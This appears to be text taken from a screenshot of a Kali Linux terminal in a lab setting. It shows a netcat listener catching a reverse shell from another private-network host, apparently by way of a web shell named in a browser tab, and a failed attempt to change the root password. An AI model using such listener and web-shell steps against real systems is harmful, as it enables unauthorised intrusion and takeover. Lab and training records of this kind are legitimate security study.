 Kali-Linux-2019.4-vmware-amd64
Ani-Shell | India - Mozill... root@kali: ~/Desktop 12:40 AM
root@kali:~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# nc -lvvp 8081
listening on [any] 8081 ...
192.168.100.110: inverse host lookup failed: Unknown host
connect to [192.168.100.100] from (UNKNOWN) [192.168.100.110] 37284
bash: no job control in this shell
bash-4.1$ passwd root
passwd root
passwd: Only root can specify a user name.
bash-4.1$